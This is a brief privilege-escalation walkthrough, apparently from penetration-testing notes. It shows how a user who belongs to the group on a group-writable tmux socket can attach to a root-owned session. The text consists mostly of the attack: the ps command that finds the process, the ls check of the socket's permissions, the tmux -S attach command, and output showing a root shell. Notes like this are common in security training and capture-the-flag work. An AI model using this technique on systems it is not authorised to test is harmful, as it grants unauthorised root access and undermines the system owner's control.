 Using Tmux to Priv. Esc.
Look for root /usr/bin/tmux running process that allows our group to rw in
order to hijack root shell
Check for process…
user@box:/# ps -u root
/usr/bin/tmux -S /.devs/dev_sess
Check we can read/write…
user@box:/# ls -la /.devs/dev_sess
srw-rw---- 1 root usergroup
Now do the same command you see running in your user terminal that has
group membership allowing rw to attach to the session…
user@box:/# tmux -S /.devs/dev_sess
root@box:/# id
uid=0(root) gid=0(root) groups=0(root)